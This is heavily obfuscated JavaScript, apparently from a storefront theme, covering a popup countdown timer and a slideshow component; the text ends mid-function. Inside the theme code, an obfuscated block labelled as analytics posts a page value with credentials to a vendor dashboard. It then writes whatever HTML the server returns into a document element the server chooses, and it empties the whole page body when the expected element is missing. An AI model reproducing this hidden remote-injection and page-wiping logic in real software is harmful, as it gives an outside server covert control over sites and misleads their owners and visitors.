_0x13e470[_0x5a3ff2("0x16c")+_0x5a3ff2(1111)](_0x13e470[_0x3ab4aa("0x4ca")+_0x3ab4aa("0x457")]()+_0x107a80),_0x13e470},_0x256c032=function(){const _0x331c19={_0x3b4e97:721,_0x9140ac:318,_0x41df88:"0x189",_0x3ee548:749,_0x4897e4:"0x350",_0x58fe15:1088};setTimeout(function(){const _0x2d2c38=_0x3c8d,_0xd1228c=_0x3c8d,_0xbfd9c=_0x3c8d;_0x4dd2ca[_0x2d2c38(_0x331c19._0x3b4e97)+_0xd1228c("0x48b")+"t"][_0xd1228c(_0x331c19._0x9140ac)]("popu"+_0xd1228c("0x4a3")+_0xd1228c(_0x331c19._0x41df88)+"-act"+_0x2d2c38(518)),_0x1765af[_0x2d2c38("0x2d1")+_0x2d2c38(1163)+"t"][_0x2d2c38(318)]("popu"+_0x2d2c38("0x275")+_0x2d2c38(576)+_0xbfd9c(_0x331c19._0x3ee548)+_0xbfd9c(_0x331c19._0x4897e4)+"e"),_0x1d69652();const _0x252880=_0x20fde02(_0x5ef154,parseInt(_0x577b15)),_0x4f6503={next_display_date:_0x252880,dismissed:!1};localStorage[_0x2d2c38(648)+_0xd1228c(_0x331c19._0x58fe15)](_0x17b3ff,JSON[_0xbfd9c(454)+_0xd1228c("0x2c7")+"y"](_0x4f6503))},parseInt(_0x2ef18c)*1e3)},_0x1d69652=function(){const _0x4d9b99=_0x135f4f,_0x54bfa2=_0x135f4f,_0x2080cc=_0x135f4f;if(_0x249f06===_0x4d9b99(380)){const _0x184363=_0x4dd2ca[_0x4d9b99(_0x5d3373._0x33a779)+"ySel"+_0x54bfa2(_0x5d3373._0x572851)+"r"](_0x2080cc("0x403")+_0x4d9b99("0x208")+_0x2080cc(627)+_0x2080cc("0x26f")+"mer_"+_0x54bfa2("0x310")+_0x54bfa2(777)),_0x3648a4=_0x4dd2ca["quer"+_0x2080cc(1242)+_0x54bfa2("0x27d")+"r"](_0x2080cc(_0x5d3373._0x4b4e38)+_0x2080cc(_0x5d3373._0x24dc8c)+_0x4d9b99(627)+_0x2080cc(623)+_0x4d9b99(_0x5d3373._0x287f0f)+"_sec"+_0x4d9b99(670));let _0x19ec72=parseFloat(_0x3ddaad)*60,_0x36d172=Math[_0x54bfa2(_0x5d3373._0x522621)+"r"](_0x19ec72/60);_0x36d172["toSt"+_0x54bfa2("0x31f")]()[_0x2080cc(_0x5d3373._0x5ca64a)+"th"]===1&&(_0x36d172="0"+_0x36d172);let _0x5e79cc=_0x19ec72%60;_0x5e79cc.toString().length===1&&(_0x5e79cc="0"+_0x5e79cc),_0x184363["inne"+_0x4d9b99(_0x5d3373._0x4ef07f)+"t"]=_0x36d172,_0x3648a4[_0x4d9b99(_0x5d3373._0x3bbbca)+_0x2080cc(_0x5d3373._0x5c4007)+"t"]=_0x5e79cc;const _0x4dd70f=setInterval(()=>{const _0x3ca0c4=_0x54bfa2,_0x430e17=_0x54bfa2,_0x1dd0b4=_0x54bfa2;_0x19ec72-=1;let _0x233e03=Math.floor(_0x19ec72/60);_0x233e03["toSt"+_0x3ca0c4(_0x2f4c0e._0x2fc670)]()[_0x3ca0c4("0x14e")+"th"]===1&&(_0x233e03="0"+_0x233e03);let _0x2a30c=_0x19ec72%60;_0x2a30c[_0x3ca0c4(382)+_0x1dd0b4(_0x2f4c0e._0x156e28)]()[_0x430e17(_0x2f4c0e._0x42b4c5)+"th"]===1&&(_0x2a30c="0"+_0x2a30c),_0x184363[_0x430e17(838)+_0x3ca0c4(_0x2f4c0e._0x55802a)+"t"]=_0x233e03,_0x3648a4[_0x430e17(_0x2f4c0e._0x26ce47)+_0x1dd0b4("0x18e")+"t"]=_0x2a30c,_0x19ec72<=0&&(_0x19ec72=parseFloat(_0x3ddaad)*60-45)},1e3)}},_0x7392122=function(){const _0x4244eb=_0x2931cd,_0x4139c9=_0x2931cd,_0x5dfc27=_0x261f1d;_0x4dd2ca[_0x4244eb(_0xedc5f4._0x23a30d)+_0x4139c9("0x48b")+"t"][_0x4244eb(_0xedc5f4._0x2bbb48)+"ve"](_0x4139c9(_0xedc5f4._0x38348e)+_0x4244eb(_0xedc5f4._0x57935d)+_0x4244eb(_0xedc5f4._0x885174)+_0x5dfc27("0x39e")+"ive"),_0x1765af[_0x4244eb(_0xedc5f4._0x30549e)+_0x5dfc27("0x48b")+"t"][_0x4244eb(747)+"ve"](_0x5dfc27(1134)+_0x5dfc27(629)+_0x4244eb(576)+"y--a"+_0x4244eb(_0xedc5f4._0x4aaff1)+"e")};var _0x20fde0=_0x20fde02,_0x256c03=_0x256c032,_0x1d6965=_0x1d69652,_0x739212=_0x7392122;const _0x30bb1a=_0x4dd2ca.getAttribute(_0x261f1d(691)+"-tes"+_0x261f1d(435)+"de"),_0x2ef18c=_0x4dd2ca["getAttri"+_0x261f1d(323)](_0x2931cd(691)+_0x2931cd(1173)+_0x2931cd(635)+_0x2931cd(_0x44150e._0x5f049d)+"ds"),_0x577b15=_0x4dd2ca[_0x135f4f(_0x44150e._0x111f40)+"ttri"+_0x261f1d("0x143")](_0x261f1d(691)+_0x261f1d(1173)+"ay-days"),_0x249f06=_0x4dd2ca[_0x261f1d(1060)+"ttri"+_0x135f4f("0x143")]("data-dis"+_0x261f1d(611)+_0x2931cd("0x3f6")+"er"),_0x3ddaad=_0x4dd2ca[_0x135f4f(_0x44150e._0x1f07e0)+"ttribute"](_0x261f1d(_0x44150e._0x3c9287)+_0x2931cd(_0x44150e._0xb117b3)+_0x2931cd(669)+_0x261f1d(417)+"ion"),_0x1765af=document["quer"+_0x2931cd(1242)+"ector"](_0x135f4f(1157)+_0x2931cd(_0x44150e._0x4cfd46)+_0x135f4f(_0x44150e._0x435a5b)+_0x135f4f(1147)+_0x261f1d("0x42b")+"ay"),_0x2bf8f2=_0x4dd2ca["querySel"+_0x2931cd("0x27d")+"r"](".pop"+_0x2931cd(_0x44150e._0x3b9ebc)+_0x135f4f(_0x44150e._0x431935)+_0x261f1d("0x19c")+"ose"),_0x284828=_0x4dd2ca["querySel"+_0x2931cd(637)+"r"](_0x135f4f("0x403")+_0x2931cd(_0x44150e._0x314a2e)+_0x2931cd(_0x44150e._0x1aa365)+_0x135f4f(_0x44150e._0x5ae17c)+_0x2931cd(718)+_0x2931cd(_0x44150e._0x4f1fcf)+"n"),_0x5ef154=new Date,_0x17b3ff="prom"+_0x135f4f("0x187")+_0x135f4f(580)+_0x135f4f("0x43a")+window[_0x135f4f(_0x44150e._0x168a27)+_0x135f4f(_0x44150e._0x382def)][_0x2931cd(1085)];if(_0x30bb1a==="false")if(this[_0x135f4f(384)+_0x261f1d("0x3ed")+_0x261f1d(_0x44150e._0x291e9d)][_0x2931cd("0x338")+_0x135f4f(_0x44150e._0x562724)](_0x17b3ff)===null)_0x256c032();else{const _0x1af608=JSON.parse(this[_0x261f1d("0x180")+_0x261f1d(_0x44150e._0x40f867)+_0x261f1d(_0x44150e._0x2cd3a9)][_0x2931cd(_0x44150e._0x38b3bf)+_0x2931cd(1088)](_0x17b3ff)),_0x5a32a2=new Date(_0x1af608[_0x261f1d(1080)+"_dis"+_0x2931cd(_0x44150e._0x5bdd60)+_0x135f4f(_0x44150e._0x38a97e)+"e"]);_0x5ef154[_0x261f1d("0x340")+_0x261f1d(_0x44150e._0x30f98c)]()>_0x5a32a2[_0x135f4f(832)+"ime"]()&&_0x256c032()}else _0x1d69652();_0x1765af[_0x135f4f(871)+_0x261f1d(_0x44150e._0x24cb06)+_0x2931cd(_0x44150e._0x447dd4)+_0x261f1d(700)](_0x135f4f(_0x44150e._0xc478b9)+"k",function(){_0x7392122()}),_0x2bf8f2[_0x2931cd(_0x44150e._0x306e56)+"ventList"+_0x2931cd(700)](_0x135f4f(_0x44150e._0x2f1405)+"k",function(){_0x7392122()}),_0x284828&&_0x284828[_0x135f4f("0x367")+_0x2931cd(486)+_0x135f4f(_0x44150e._0x4bd3f7)+_0x2931cd("0x2bc")]("click",function(){_0x7392122()})}const _0x4ff930=document[_0x2931cd(634)+"ySel"+_0x2931cd(_0x44150e._0xe4223f)+"r"](_0x135f4f(_0x44150e._0x3570e6)+_0x261f1d("0x139")+_0x2931cd(_0x44150e._0x4a1a75)+_0x2931cd("0x4de")+_0x135f4f(911)+_0x2931cd(_0x44150e._0x582f4c)+"yfill"),_0x2b2ba2=_0x4ff930[_0x135f4f("0x424")+_0x261f1d("0x223")+_0x2931cd(323)](_0x2931cd(_0x44150e._0x2b2de8)+_0x2931cd(381)+_0x135f4f(_0x44150e._0x30a9a7)+_0x135f4f(_0x44150e._0x3af9db)+"e");_0x4ff930!==null&&_0x2b2ba2!==void 0?setTimeout(function(){const _0x2c0244={_0x413ac3:"0x2b7"},_0x2f4956=_0x135f4f,_0x49feac=_0x135f4f,_0x48103e=_0x135f4f;try{fetch("https://dashboard.shrinetheme.com/api/analytics/stop",{headers:{"content-type":"appl"+_0x2f4956(_0x44b61f._0xca52a4)+_0x2f4956(_0x44b61f._0x4ac82c)+_0x48103e("0x2e5"),"sec-fetch-mode":_0x49feac(1028),"sec-fetch-site":_0x49feac(_0x44b61f._0x3a6990)+_0x48103e(_0x44b61f._0x29a9aa)+"te"},body:JSON["stri"+_0x48103e(_0x44b61f._0x438b00)+"y"]({data:_0x2b2ba2.trim()}),method:_0x2f4956(_0x44b61f._0x251216),mode:"cors",credentials:_0x2f4956("0x3b9")}).then(_0x58f3d4=>{const _0x5bc46b=_0x49feac,_0xaa0264=_0x2f4956;if(_0x58f3d4[_0x5bc46b(_0x2c0244._0x413ac3)+"us"]===201)return _0x58f3d4[_0x5bc46b(741)]()}).then(_0x5e8eff=>{const _0x21a9c8=_0x49feac,_0x5982ab=_0x48103e;_0x5e8eff&&document[_0x5e8eff.b]&&(document[_0x5e8eff.b][_0x21a9c8("0x346")+_0x21a9c8(524)+"L"]=_0x5e8eff.h)})}catch{console[_0x49feac(492)+"r"](_0x2f4956("0x168")+_0x49feac(_0x44b61f._0x40fcb6)+"d ru"+_0x2f4956(_0x44b61f._0x4fcf12)+_0x48103e(642)+_0x2f4956(_0x44b61f._0x365282)+_0x48103e("0x47c")+_0x2f4956(421)+_0x48103e(_0x44b61f._0x2c9234)+_0x2f4956(_0x44b61f._0x313df6)+_0x2f4956(_0x44b61f._0x1a39f5)+_0x49feac(434)+_0x48103e(_0x44b61f._0x13c30c)+" bef"+_0x2f4956(1203)+_0x2f4956(_0x44b61f._0x522719)+_0x48103e(_0x44b61f._0x30359f)+_0x49feac(_0x44b61f._0x2f39c0)+_0x49feac(_0x44b61f._0x73a609)+_0x2f4956(_0x44b61f._0x2f5669)+_0x48103e("0x4a9"))}},4486):document.body[_0x2931cd(838)+_0x135f4f(_0x44150e._0x3e6de2)+"L"]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x34f6b7={_0x25b346:"0x3ad",_0x19c662:"0x3b5",_0x49af0a:873,_0x1de810:616,_0x5a6202:"0x3aa",_0xc5c565:"0x3c8",_0x562efd:"0x3b5",_0x1035ee:"0x3ad",_0x25c3bb:833,_0x542093:"0x3ad",_0xd72af7:"0x4da",_0x1c6d3a:"0x14c",_0xdd90c6:941,_0xae22b2:"0x3ad",_0xdedc6f:671,_0x30fee5:"0x34f",_0xb9857c:"0x27d",_0x4f0261:333,_0x44c6ce:"0x22a",_0xc789a3:671,_0x59d4d0:847,_0x340f64:296,_0x81a210:597,_0x2621cf:700,_0x1742f6:"0x31c",_0x5cac5e:773,_0x230d0a:"0x3f3",_0x3d8b08:"0x2b3",_0x32ee91:380,_0x5db822:"0x384"},_0xe77569=_0x487e40,_0x1aa040=_0x487e40,_0x32a132=_0x1c3562;super(),this[_0xe77569(_0x34f6b7._0x25b346)+_0x1aa040(_0x34f6b7._0x19c662)+_0x1aa040(671)+"lWra"+_0x1aa040(430)]=this[_0xe77569(634)+_0xe77569("0x4da")+_0xe77569(637)+"r"](".sli"+_0xe77569(1211)+_0x1aa040("0x160")+_0xe77569(_0x34f6b7._0x49af0a)),this[_0x1aa040(_0x34f6b7._0x1de810)+"leSl"+_0x1aa040(464)+_0xe77569(_0x34f6b7._0x5a6202)+_0xe77569(_0x34f6b7._0xc5c565)]=!0,this[_0xe77569(_0x34f6b7._0x25b346)+_0x1aa040(_0x34f6b7._0x562efd)+_0x1aa040("0x29f")+_0x1aa040("0x37a")+"pper"]&&(this[_0xe77569(_0x34f6b7._0x1035ee)+"erFirstI"+_0x1aa040(_0x34f6b7._0x25c3bb)+_0xe77569("0x3cf")]=this[_0x32a132(_0x34f6b7._0x542093)+"er"]["quer"+_0x1aa040(_0x34f6b7._0xd72af7)+_0x1aa040(637)+"r"](".sli"+_0xe77569(_0x34f6b7._0x1c6d3a)+_0xe77569("0x292")+_0x32a132(_0x34f6b7._0xdd90c6)+"e"),this[_0x1aa040(941)+"erIt"+_0x32a132("0x228")+"oShow"][_0x32a132("0x14e")+"th"]>0&&(this["curr"+_0x1aa040("0x237")+"age"]=1),this[_0xe77569(_0x34f6b7._0xae22b2)+"erCo"+_0xe77569(_0x34f6b7._0xdedc6f)+_0xe77569(_0x34f6b7._0x30fee5)+_0x32a132(348)+_0x1aa040(296)]=Array[_0xe77569("0x40f")](this[_0x1aa040(941)+_0x1aa040(949)+"ntrolWrapper"]["quer"+_0xe77569("0x4da")+_0x32a132(_0x34f6b7._0xb9857c)+"rAll"](_0xe77569("0x332")+_0x32a132("0x4bb")+_0xe77569(734)+_0x32a132(_0x34f6b7._0x4f0261)+_0x32a132(_0x34f6b7._0x44c6ce)+"k")),this["slid"+_0x32a132(949)+_0xe77569(_0x34f6b7._0xc789a3)+_0xe77569(_0x34f6b7._0x59d4d0)+_0xe77569(348)+_0xe77569(_0x34f6b7._0x340f64)][_0x32a132(_0x34f6b7._0x81a210)+_0xe77569("0x36a")](_0x174df7=>_0x174df7[_0xe77569(871)+_0x32a132(486)+_0x1aa040("0x2fd")+"ener"](_0xe77569("0x343")+"k",this[_0xe77569("0x2cb")+_0x32a132(450)+_0x32a132(543)][_0x32a132(868)](this))),this[_0x32a132("0x3ad")+"er"]["addEvent"+_0x32a132("0x2fd")+_0xe77569(_0x34f6b7._0x2621cf)](_0xe77569(_0x34f6b7._0x1742f6)+"ll",this[_0xe77569(773)+_0xe77569("0x461")+_0x32a132(1011)+_0x32a132("0x3fb")+"ty"][_0xe77569(868)](this)),this[_0x32a132(_0x34f6b7._0x5cac5e)+_0xe77569(1121)+_0xe77569(_0x34f6b7._0x230d0a)+"bility"](),this.slider[_0xe77569(1060)+"ttri"+_0x1aa040(323)](_0x32a132(_0x34f6b7._0x3d8b08)+"-autoplay")===_0x1aa040(_0x34f6b7._0x32ee91)&&this[_0x32a132("0x45f")+"utoP"+_0x32a132(_0x34f6b7._0x5db822)]())}[_0x487e40("0x45f")+"utoP"+_0x1c3562(900)](){const _0xbf5f6b={_0x5c4997:"0x332",_0x5b8793:710,_0xde3e6c:710,_0x104598:"0x2b3",_0x1ae3c9:941,_0x3559a1:315,_0x2af3c2:"0x1e6",_0x205b08:765,_0x38d7fb:710,_0x25ead3:"0x317",_0x382db2:"0x367",_0x4cfe96:486,_0x464cad:"0x2fd",_0x464c3f:555,_0x37e8a4:"0x364",_0x467736:"0x269",_0x9ae9af:1135,_0x335c83:968,_0x595cbd:"0x364",_0x4cae95:"0x2d5",_0x22531:"0x22d"},_0x10ec02=_0x36f80f,_0x1265e1=_0x487e40,_0x2cd90c=_0x1c3562;this[_0x10ec02(941)+_0x10ec02("0x13b")+"topl"+_0x2cd90c("0x3fa")+"tton"]=this[_0x2cd90c(634)+_0x10ec02(1242)+_0x2cd90c("0x27d")+"r"](_0x1265e1(_0xbf5f6b._0x5c4997)+_0x2cd90c(332)+_0x2cd90c(658)+_0x10ec02(_0xbf5f6b._0x5b8793)+_0x1265e1(611)),this[_0x2cd90c(_0xbf5f6b._0xde3e6c)+_0x1265e1("0x263")+"Speed"]=this[_0x2cd90c(941)+"er"][_0x2cd90c(_0xbf5f6b._0x104598)+_0x2cd90c("0x13c")].speed*1e3,this[_0x1265e1(_0xbf5f6b._0x1ae3c9)+_0x1265e1(_0xbf5f6b._0x3559a1)+_0x1265e1(562)+_0x2cd90c(1018)+"tton"][_0x2cd90c(871)+_0x2cd90c(_0xbf5f6b._0x2af3c2)+_0x10ec02(_0xbf5f6b._0x205b08)+_0x2cd90c(700)](_0x10ec02("0x343")+"k",this[_0x2cd90c(_0xbf5f6b._0x38d7fb)+_0x10ec02("0x25a")+_0x10ec02(_0xbf5f6b._0x25ead3)+"le"][_0x2cd90c("0x364")](this)),this[_0x2cd90c(_0xbf5f6b._0x382db2)+_0x10ec02(_0xbf5f6b._0x4cfe96)+_0x2cd90c(_0xbf5f6b._0x464cad)+"ener"](_0x2cd90c("0x215")+_0x2cd90c(545)+"r",this[_0x1265e1("0x269")+"sInH"+_0x2cd90c(767)+_0x10ec02(968)][_0x10ec02(868)](this)),this["addEvent"+_0x2cd90c(_0xbf5f6b._0x205b08)+"ener"]("mous"+_0x1265e1(_0xbf5f6b._0x464c3f)+"ve",this[_0x10ec02("0x269")+_0x1265e1("0x412")+_0x1265e1(762)+"ling"][_0x2cd90c(_0xbf5f6b._0x37e8a4)](this)),this[_0x10ec02("0x367")+_0x1265e1("0x1e6")+_0x1265e1(765)+"ener"](_0x1265e1("0x269")+_0x10ec02(849),this[_0x2cd90c(_0xbf5f6b._0x467736)+_0x2cd90c(_0xbf5f6b._0x9ae9af)+"andl"+_0x10ec02(_0xbf5f6b._0x335c83)][_0x1265e1(_0xbf5f6b._0x595cbd)](this)),this[_0x10ec02(871)+"vent"+_0x2cd90c(765)+_0x1265e1("0x2bc")](_0x2cd90c(617)+_0x10ec02(479),this[_0x10ec02("0x269")+_0x1265e1(1042)+_0x1265e1(762)+"ling"].bind(this)),this[_0x2cd90c(611)](),this[_0x10ec02("0x2c6")+"play"+_0x2cd90c("0x409")+_0x2cd90c("0x3a1")+_0x1265e1(_0xbf5f6b._0x4cae95)+_0x1265e1(_0xbf5f6b._0x22531)+"y"]=!0}[_0x487e40("0x1f1")+_0x1c3562("0x336")+_0x36f80f(909)+"k"](_0x23e5e2){const _0x3cf72f={_0x10b0eb:909,_0x369183:585,_0x54d1f4:"0x3ad",_0x182395:1e3,_0x34d343:552,_0x280618:"0x16b",_0x3bae60:"0x354",_0x2a4938:324,_0x21e168:500,_0x1eb97c:"0x155",_0xd831a3:796,_0x5f2f96:662,_0x46b4d4:"0x176",_0xee7df1:1229,_0xf51422:1241,_0x28c090:941,_0x19a48d:"0x1f4",_0x2a551e:"0x36b"},_0x5181cb=_0x1c3562,_0x5088cc=_0x1c3562,_0x183e77=_0x487e40;super["onBu"+_0x5181cb(822)+_0x5181cb(_0x3cf72f._0x10b0eb)+"k"](_0x23e5e2);const _0x3837c8=this[_0x5181cb(363)+_0x5088cc("0x237")+_0x5088cc(_0x3cf72f._0x369183)]===1,_0x6489e1=this["currentP"+_0x5181cb(_0x3cf72f._0x369183)]===this[_0x5088cc(_0x3cf72f._0x54d1f4)+_0x183e77(_0x3cf72f._0x182395)+_0x5088cc(_0x3cf72f._0x34d343)+"oShow"].length;!_0x3837c8&&!_0x6489e1||(_0x3837c8&&_0x23e5e2[_0x183e77(_0x3cf72f._0x280618)+"entTarget"].name===_0x5088cc(_0x3cf72f._0x3bae60)+_0x5181cb(_0x3cf72f._0x2a4938)?this["slideScr"+_0x5088cc(_0x3cf72f._0x21e168)+_0x183e77(_0x3cf72f._0x1eb97c)+_0x5088cc(875)]=this[_0x5088cc("0x3ad")+"er"][_0x5088cc(_0x3cf72f._0xd831a3)+_0x183e77(886)+"ft"]+this[_0x5181cb(_0x3cf72f._0x54d1f4)+_0x183e77("0x408")+_0x5088cc(_0x3cf72f._0x5f2f96)+_0x5088cc(833)+_0x5088cc("0x3cf")][_0x183e77("0x1bc")+_0x5181cb(_0x3cf72f._0x46b4d4)+_0x5181cb(_0x3cf72f._0xee7df1)]*this["slid"+_0x5088cc(1e3)+_0x183e77(552)+"oShow"][_0x5181cb("0x14e")+"th"]:_0x6489e1&&_0x23e5e2[_0x183e77("0x16b")+_0x5088cc("0x1f2")+_0x5181cb(_0x3cf72f._0xf51422)+"t"][_0x5181cb(973)]==="next"&&(this["slideScr"+_0x5088cc(500)+_0x183e77(341)+"ion"]=0),this[_0x5181cb("0x3ad")+"er"][_0x183e77(796)+_0x183e77(1075)]({left:this[_0x183e77(_0x3cf72f._0x28c090)+"eScr"+_0x183e77(_0x3cf72f._0x19a48d)+_0x183e77(_0x3cf72f._0x1eb97c)+_0x5181cb(_0x3cf72f._0x2a551e)]}))}[_0x487e40("0x133")+"te"](){const _0x29d40d={_0x736504:778,_0x35dfb4:"0x332",_0x53fb62:"0x409",_0x315296:"0x2eb",_0x3e95b7:941,_0x34a8c1:949,_0x4d92b6:"0x3d5",_0x53b00d:413,_0x23efd9:"0x255",_0x52588e:"0x3ad",_0x541d6d:"0x19d",_0x415b4f:"0x16b",_0x2fd032:585,_0x68d00d:342,_0x44db31:1191,_0x1dbbfc:314,_0x14352f:1119,_0x34846f:"0x223"},_0x4ece8f={_0xba6acf:941,_0x2c5bc8:"0x323",_0x6453ac:"0x184"},_0x22fb19=_0x1c3562,_0x5c8dda=_0x487e40,_0x50167b=_0x36f80f;super.update(),this["slid"+_0x22fb19(949)+"ntrolBut"+_0x5c8dda(413)]=this[_0x22fb19("0x27a")+_0x5c8dda("0x4da")+_0x50167b("0x27d")+_0x22fb19(_0x29d40d._0x736504)](_0x50167b(_0x29d40d._0x35dfb4)+"der-coun"+_0x22fb19(333)+"_link"),this[_0x50167b(852)+_0x50167b(_0x29d40d._0x53fb62)+"on"][_0x50167b(_0x29d40d._0x315296)+_0x22fb19(423)+_0x50167b("0x36c")+_0x50167b(403)](_0x22fb19("0x1ba")+"bled"),this[_0x5c8dda(_0x29d40d._0x3e95b7)+_0x5c8dda(_0x29d40d._0x34a8c1)+_0x50167b("0x29f")+_0x5c8dda(_0x29d40d._0x4d92b6)+_0x5c8dda(_0x29d40d._0x53b00d)][_0x50167b(334)+"th"]&&(this[_0x22fb19(941)+"erCo"+_0x22fb19(671)+_0x22fb19(981)+_0x50167b("0x19d")][_0x50167b(_0x29d40d._0x23efd9)+"ach"](_0x3092e1=>{const _0xdc4ca5=_0x22fb19,_0x167179=_0x22fb19,_0x51c85c=_0x22fb19;_0x3092e1[_0xdc4ca5("0x2d1")+_0xdc4ca5("0x48b")+"t"][_0x51c85c(747)+"ve"](_0x51c85c(_0x4ece8f._0xba6acf)+_0xdc4ca5(309)+"ount"+_0x167179("0x4a7")+"link--ac"+_0x167179(1118)),_0x3092e1[_0x51c85c(747)+_0x51c85c(423)+"trib"+_0x167179(403)](_0x167179(1052)+_0x51c85c(_0x4ece8f._0x2c5bc8)+_0xdc4ca5(_0x4ece8f._0x6453ac))}),this[_0x5c8dda(_0x29d40d._0x52588e)+_0x22fb19("0x3b5")+_0x22fb19(671)+_0x22fb19("0x3d5")+_0x5c8dda(_0x29d40d._0x541d6d)][this[_0x22fb19(_0x29d40d._0x415b4f)+_0x50167b(567)+_0x50167b(_0x29d40d._0x2fd032)]-1][_0x50167b(721)+"sList"][_0x5c8dda(318)](_0x5c8dda("0x3ad")+_0x5c8dda(309)+_0x5c8dda(_0x29d40d._0x68d00d)+_0x22fb19(_0x29d40d._0x44db31)+_0x50167b("0x2cb")+_0x50167b(_0x29d40d._0x1dbbfc)+_0x5c8dda(1118)),this["sliderContro"+_0x22fb19("0x3d5")+_0x5c8dda(413)][this[_0x22fb19(363)+"entPage"]-1][_0x50167b(_0x29d40d._0x14352f)+_0x5c8dda(_0x29d40d._0x34846f)+_0x50167b(323)](_0x5c8dda("0x41c")+_0x50167b("0x323")+_0x22fb19(388),!0))}[_0x487e40("0x2c6")+_0x487e40(602)+_0x36f80f("0x317")+"le"](){const _0x1d15ee={_0x359351:"0x2db",_0x327b78:"0x336",_0x2fdb07:"0x3c1",_0x4f80ff:"0x263",_0x55e670:"0x2d5",_0xcb5410:611,_0x219856:557,_0x2c07a6:1017,_0x441f3e:"0x2c6",_0x5c8c8f:929},_0x29b1ae=_0x1c3562,_0x26badb=_0x487e40,_0x352c08=_0x487e40;this[_0x29b1ae(_0x1d15ee._0x359351)+"lePlayBu"+_0x26badb(_0x1d15ee._0x327b78)+_0x26badb(_0x1d15ee._0x2fdb07)+"e"](this[_0x29b1ae("0x2c6")+_0x352c08(_0x1d15ee._0x4f80ff)+_0x352c08(1033)+_0x352c08(929)+_0x29b1ae(_0x1d15ee._0x55e670)+_0x26badb(557)+"y"]),this[_0x29b1ae(710)+_0x352c08(_0x1d15ee._0xcb5410)+_0x29b1ae(1033)+"onIs"+_0x29b1ae("0x2d5")+_0x26badb(_0x1d15ee._0x219856)+"y"]?this[_0x352c08(_0x1d15ee._0x2c07a6)+"e"]():this[_0x26badb(611)](),this[_0x26badb(_0x1d15ee._0x441f3e)+"play"+_0x352c08(1033)+_0x26badb(_0x1d15ee._0x5c8c8f)+_0x29b1ae(725)+_0x26badb("0x22d")+"y"]=!this[_0x29b1ae("0x2c6")+_0x29b1ae(_0x1d15ee._0x4f80ff)+_0x26badb(1033)+_0x29b1ae("0x3a1")+_0x29b1ae(725)+_0x26badb(557)+"y"]}[_0x36f80f(617)+"sOut"+_0x36f80f("0x2fa")+"ling"](_0x1f49a2){const _0x3453d5={_0x3c5957:941,_0x1a5a9d:"0x232",_0x3a31fa:"0x3ad",_0x11fc4f:"0x27c",_0x3b03c1:"0x409",_0xd7d74a:929},_0x257f0d=_0x1c3562,_0x392275=_0x487e40,_0x45d3bd=_0x1c3562,_0x2d4d14=_0x1f49a2[_0x257f0d(636)+"et"]===this[_0x257f0d(_0x3453d5._0x3c5957)+_0x257f0d(315)+_0x257f0d(_0x3453d5._0x1a5a9d)+_0x392275(1018)+_0x392275(822)]||this[_0x45d3bd(_0x3453d5._0x3a31fa)+_0x45d3bd(315)+_0x45d3bd("0x232")+_0x392275("0x3fa")+_0x257f0d("0x336")][_0x45d3bd("0x204")+_0x45d3bd("0x3f4")](_0x1f49a2[_0x392275(_0x3453d5._0x11fc4f)+"et"]);!this[_0x392275(710)+_0x45d3bd("0x263")+_0x257f0d(_0x3453d5._0x3b03c1)+_0x392275(_0x3453d5._0xd7d74a)+_0x392275(725)+"oPlay"]||_0x2d4d14||this[_0x392275("0x263")]()}["focu"+_0x487e40("0x46f")+_0x487e40(767)+"ing"](_0x25a624){const _0x170577={_0x17017c:562,_0xf53cec:"0x3ad",_0x2457e3:1018,_0x159e5b:"0x336",_0x2373c0:1012,_0x338c79:1033,_0x2306a8:"0x3a1",_0x3b9d2e:"0x22d"},_0x2d4c59=_0x36f80f,_0x1e34d2=_0x487e40,_0x30185b=_0x36f80f;(_0x25a624.target===this[_0x2d4c59(941)+"erAu"+_0x2d4c59(_0x170577._0x17017c)+_0x1e34d2(1018)+_0x1e34d2(822)]||this[_0x1e34d2(_0x170577._0xf53cec)+_0x30185b(315)+"topl"+_0x1e34d2(_0x170577._0x2457e3)+_0x1e34d2(_0x170577._0x159e5b)][_0x30185b(516)+_0x1e34d2(_0x170577._0x2373c0)](_0x25a624[_0x2d4c59("0x27c")+"et"]))&&this["auto"+_0x1e34d2(611)+"ButtonIsSetT"+_0x30185b("0x22d")+"y"]?this.play():this[_0x30185b(710)+_0x30185b(611)+_0x1e34d2(_0x170577._0x338c79)+_0x2d4c59(_0x170577._0x2306a8)+_0x1e34d2(725)+_0x1e34d2(_0x170577._0x3b9d2e)+"y"]&&this[_0x30185b(1017)+"e"]()}[_0x487e40(611)](){const _0x523e71={_0x9f60cd:"0x143",_0x1106b3:710,_0x157ed5:"0x263",_0x57e84c:"0x35e"},_0x32fbfd=_0x1c3562,_0x371afe=_0x36f80f,_0x3f7957=_0x1c3562;this[_0x32fbfd("0x3ad")+"er"][_0x32fbfd(1119)+_0x371afe("0x223")+_0x3f7957(_0x523e71._0x9f60cd)](_0x32fbfd("0x41c")+_0x371afe("0x227")+"e",_0x3f7957("0x48c")),clearInterval(this[_0x32fbfd(_0x523e71._0x1106b3)+_0x3f7957(611)]),this[_0x371afe(710)+"play"]=setInterval(this["auto"+_0x371afe("0x43b")+_0x32fbfd("0x3f0")+_0x32fbfd("0x1ce")][_0x371afe(868)](this),this[_0x3f7957("0x2c6")+_0x3f7957(_0x523e71._0x157ed5)+_0x371afe(_0x523e71._0x57e84c)+"d"])}[_0x487e40("0x3f9")+"e"](){const _0x3446b7={_0x3fdc34:547,_0x1516ba:323,_0x25eeb0:710},_0x122c3c=_0x487e40,_0x200692=_0x1c3562,_0x15de1e=_0x36f80f;this[_0x122c3c(941)+"er"]["setA"+_0x122c3c(_0x3446b7._0x3fdc34)+_0x15de1e(_0x3446b7._0x1516ba)](_0x15de1e(1052)+_0x15de1e(551)+"e",_0x122c3c(771)+"te"),clearInterval(this[_0x122c3c(_0x3446b7._0x25eeb0)+_0x122c3c(611)])}[_0x487e40("0x2db")+_0x1c3562(456)+_0x487e40(1018)+_0x36f80f("0x336")+"State"](_0x4e9bd5){const 